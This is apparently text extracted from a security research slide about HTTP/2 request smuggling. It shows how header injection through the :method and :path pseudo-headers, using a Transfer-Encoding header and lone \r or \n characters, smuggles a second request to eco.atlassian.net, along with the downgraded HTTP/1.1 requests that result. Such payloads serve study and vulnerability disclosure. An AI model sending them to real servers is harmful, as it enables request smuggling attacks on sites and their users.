 H2.TE via request line injection
Pseudo-headers unfiltered
:method GET / HTTP/1.1
Transfer-encoding: chunked
x: x
:path /ignored
GET / HTTP/1.1
transfer-encoding: chunked
x: x /ignored HTTP/1.1
Host: eco.atlassian.net
\r\n blocked, but \r and \n allowed individually
:method POST
:path / HTTP/1.1\n
Host: eco.atlassian.net\n
\n
GET /robots.txt HTTP/1.1\n
x: x
GET / HTTP/1.1
Host: eco.atlassian.net
GET /robots.txt HTTP/1.1
x: x HTTP/1.1
Host: eco.atlassian.net